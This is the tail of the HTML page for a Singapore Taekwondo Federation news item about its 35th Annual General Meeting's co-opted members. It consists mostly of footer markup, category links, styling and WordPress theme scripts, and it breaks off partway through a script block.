<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_84 .td-ct-item{display:block}.tdi_84 .td-ct-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.stf.sg/category/annual-report/" class="td-ct-item"><span class="td-ct-item-name">Annual Report</span><span class="td-ct-item-no">8</span></a><a href="https://www.stf.sg/category/news/demonstration/" class="td-ct-item"><span class="td-ct-item-name">Demonstration</span><span class="td-ct-item-no">37</span></a><a href="https://www.stf.sg/category/news/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">782</span></a><a href="https://www.stf.sg/category/news/grading/" class="td-ct-item"><span class="td-ct-item-name">Grading</span><span class="td-ct-item-no">178</span></a><a href="https://www.stf.sg/category/guideline/" class="td-ct-item"><span class="td-ct-item-name">Guideline</span><span class="td-ct-item-no">14</span></a><a href="https://www.stf.sg/category/news/international-news/" class="td-ct-item"><span class="td-ct-item-name">International News</span><span class="td-ct-item-no">114</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elife"><meta itemprop="url" content="https://www.stf.sg/author/elife/"></span><meta itemprop="datePublished" content="2011-05-24T17:09:25+08:00"><meta itemprop="dateModified" content="2019-12-26T17:10:22+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png"></span><meta itemprop="name" content="Singapore Taekwondo Federation 新加坡跆拳道总会"></span><meta itemprop="headline" content="35th Annual General Meeting - Co-opted Members"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->

<div class="td-footer-template-wrap" style="position: relative; ">
<div class="td-footer-wrap ">
<div id="tdi_85" class="tdc-zone"><div class="tdc_zone tdi_86  wpb_row td-pb-row"  >
<style scoped>.tdi_86{min-height:0}</style><div id="tdi_87" class="tdc-row stretch_row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{padding-top:44px!important;padding-bottom:20px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_88{padding-top:38px!important;padding-bottom:10px!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_87_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.stf.sg/wp-content/uploads/2019/12/coach-seminar-and-passes-03-300x104.jpg")!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_87_rand_style{background-color:#1e73be!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_90{margin-bottom:28px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .tdb-logo-a,.tdi_91 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_91 .tdb-logo-svg-wrap{display:block}.tdi_91 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_91 .tdb-logo-img-wrap{display:block}.tdi_91 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_91 .tdb-logo-text-title{display:none}.tdi_91 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_91 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Singapore Taekwondo Federation</span><span class="tdb-logo-text-tagline">affiliated to singapore national olympic council</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:left!important}.tdi_92 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:21px!important}</style><p class="tdm-descr">Singapore Taekwondo Federation is the Singapore national governing body for taekwondo recognized by Sport Singapore and affiliated to Singapore National Olympic Council. </p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#83c5ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_98 .tdm-title{color:#ffffff;font-family:Merriweather Sans!important;font-size:22px!important;line-height:24px!important;font-weight:900!important}.tdi_98 .tdm-title-line:after{background:rgba(242,242,242,0.14);height:1px;bottom:-100%}.tdi_98 .tdm-title-line{width:100%;height:3px}.tdi_98 .tdm-title-sub{margin-bottom:12px}</style><div class="tds-title tds-title3 tdm-subtitle-above td-fix-index tdi_98 "><div class="tdm-title-sub"></div><div class="tdm-title-line"></div><h3 class="tdm-title tdm-title-sm">NEWS</h3></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_99 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" >
<style>.tdi_99 .td-ct-item{display:block}.tdi_99 .td-ct-item-sep svg{width:14px}.tdi_99 .td-ct-item-name{color:#ffffff}.tdi_99 .td-ct-item-no{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.stf.sg/category/news/demonstration/" class="td-ct-item"><span class="td-ct-item-name">Demonstration</span><span class="td-ct-item-no">37</span></a><a href="https://www.stf.sg/category/news/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">782</span></a><a href="https://www.stf.sg/category/news/grading/" class="td-ct-item"><span class="td-ct-item-name">Grading</span><span class="td-ct-item-no">178</span></a><a href="https://www.stf.sg/category/news/international-news/" class="td-ct-item"><span class="td-ct-item-name">International News</span><span class="td-ct-item-no">114</span></a><a href="https://www.stf.sg/category/news/local-news/" class="td-ct-item"><span class="td-ct-item-name">Local News</span><span class="td-ct-item-no">806</span></a><a href="https://www.stf.sg/category/news/tournaments-international/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (International)</span><span class="td-ct-item-no">99</span></a><a href="https://www.stf.sg/category/news/tournaments-local/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (Local)</span><span class="td-ct-item-no">615</span></a></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103:before,.tdi_103:after{display:table}.tdi_103{position:relative}.tdi_103 .td_block_wrap{text-align:left}</style>
<div class="tdi_102_rand_style td-element-style" ><style>.tdi_102_rand_style{background-color:#333333!important}</style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_106{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_106{text-align:left!important}.tdi_106 .tdm-descr{color:#ffffff;font-family:Merriweather Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">Copyright ©2022 Singapore Taekwondo Federation.</p></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_109 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_109{display:inline-table!important}}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_109 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_109 ul li a{justify-content:flex-start}body .tdi_109 .td-blm-menu-item-txt{flex-grow:1}body .tdi_109 ul li{margin-right:16px}body .tdi_109 ul li:last-child{margin-right:0}body .tdi_109 a,body .tdi_109 .td-blm-sub-icon{color:#ffffff}body .tdi_109 li.current-menu-item>a,body .tdi_109 li.current-menu-ancestor>a,body .tdi_109 li.current-category-ancestor>a,body .tdi_109 li.current-page-ancestor>a,body .tdi_109 a:hover,body .tdi_109 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_109 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_109 a:hover>.td-blm-sub-icon{color:#83c5ec}body .tdi_109 li{font-family:Merriweather!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-fix-index"><div class="menu-footer_menu-container"><ul id="menu-footer_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12253"><a href="https://www.stf.sg/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12277"><a href="https://www.stf.sg/privacy-statement/"><span class="td-blm-menu-item-txt">Privacy Statement</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2024
Version: 12.6.8 (rara)
Deploy mode: deploy
uid: 6967921f093a7
-->
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_28';
tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_28');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '4';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_36';
tdbMenuItem.jqueryObj = jQuery('.tdi_36');
tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"2","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 